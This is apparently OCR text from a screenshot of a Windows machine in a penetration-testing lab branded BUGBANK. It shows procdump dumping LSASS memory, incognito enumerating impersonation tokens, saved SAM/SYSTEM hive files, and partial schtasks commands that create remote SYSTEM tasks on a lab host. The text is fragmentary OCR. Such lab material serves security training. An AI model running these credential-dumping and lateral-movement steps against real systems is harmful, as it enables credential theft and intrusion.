 192.168.232.145
漏洞银行 | BUGBANK
bilibili
回收站
cn_sql_ser...
Mssql
psexec_ha
apache-jm...
create_dll.dll
nbtscan
NetGroup
apache-jm...
dnsdump
procdump
NetLocal
V1.0.Beta2...
dup_token...
records.csv
NetLocal
7z1801-x64
GetUserSP...
1111
NetUserE
360安全卫士
incognito
setup_12.0...
360软件管家
inst
PsExec
apache-jm...
jdk-8u151-...
V1.0.Beta2...
apache-jm...
jj
sys.hiv
attackRMI
lsass.dmp
sam.hiv
管理员: 命令提示符
Sysinternals - www.sysinternals.com
[02:55:20] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[02:55:20] Dump 1 writing: Estimated dump file size is 38 MB.
[02:55:20] Dump 1 complete: 38 MB written in 0.2 seconds
[02:55:20] Dump count reached.
C:\Users\Administrator\Desktop>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
HACK\iis_user
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
WIN12-IIS\Administrator
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
============================================
HACK\Administrator
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Users\Administrator\Desktop>
无标题 - 记事本
*** /tr C:\windows\temp\11.bat /sc ONSTART /s 192.168.52.2 /RU system
P Windows2019***
tor /P Windows2019***
*** /tr "c:\windows\system32\cmd.exe /c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU syste
P Windows2019***
tor /P Windows2019***
administrator@192.168.52.2
Version\Internet Settings" /v ProxyServer
500\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL
Windows
漏洞银行
BUGBANK.CN
enter
9600
英
3:00
2019/11/10